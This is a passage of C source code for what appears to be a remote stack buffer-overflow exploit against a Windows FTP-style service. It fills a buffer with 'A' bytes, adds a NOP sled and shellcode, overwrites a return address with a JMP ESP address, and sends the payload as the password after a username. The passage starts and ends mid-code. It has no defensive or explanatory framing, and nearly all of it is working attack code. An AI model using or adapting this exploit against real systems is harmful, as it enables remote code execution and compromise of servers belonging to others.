 char receive[1024];
char nopsled[] = "\x90\x90\x90\x90\x90\x90\x90\x90";
memset(buf, 0x00, 3012);
memset(evil, 0x00, 3001);
memset(evil, 0x41, 3000);
ptr = &evil;
ptr = ptr + 652; // 2608
memcpy(ptr, &nopsled, 8);
ptr = ptr + 4;
memcpy(ptr, &shellcode, 351);
//      *(long*)&evil[2606] = 0x8f354a5f; // JMP ESP XP 7CB41020 FFE4 JMP ESP
*(long*)&evil[2606] = 0x5f4a358f;
// banner
recv(sock, receive, 200, 0);
printf("[+] %s", receive);
// user
printf("[+] Sending Username...\n");
send(sock, userbuf, strlen(userbuf), 0);
recv(sock, receive, 200, 0);
printf("[+] %s", receive);
// passwd
printf("[+] Sending Evil buffer...\n");
sprintf(buf, "PASS %s\r\n", evil);
//test = fopen("test.txt", "w");
//fprintf(test, "%s", buf);
//fclose(test);
send(sock, buf, strlen(buf), 0);
}
int connect_target(char *host, u_short port)
{
int sock = 0;
struct hostent *hp;
WSADATA wsa;
struct sockaddr_in sa;
WSAStartup(MAKEWORD(2,0), &wsa);
memset(&sa, 0, sizeof(sa));
hp = gethostbyname(host);
if (hp == NULL) {
printf("gethostbyname() error!\n"); exit(0);
}
printf("[+] Connecting to %s\n", host);
sa.sin_family = AF_INET;